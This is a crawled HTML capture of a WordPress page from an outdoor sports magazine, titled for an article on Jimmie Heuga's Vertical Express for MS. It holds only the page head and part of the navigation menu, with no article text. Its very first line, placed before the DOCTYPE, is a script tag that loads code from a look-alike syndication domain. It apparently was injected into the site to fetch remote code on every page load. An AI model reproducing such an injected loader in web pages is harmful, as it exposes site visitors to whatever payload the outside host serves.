

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/jimmie-heugas-vertical-express-for-ms/
body_size: 14386
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Jimmie Heuga’s Vertical Express for MS &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2010/02/winter10_StartingLine_verticalexpress.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Jimmie Heuga’s Vertical Express for MS Comments Feed" href="https://sportsguidemag.com/jimmie-heugas-vertical-express-for-ms/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/jimmie-heugas-vertical-express-for-ms/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=243' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fjimmie-heugas-vertical-express-for-ms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fjimmie-heugas-vertical-express-for-ms%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-243 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-44 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
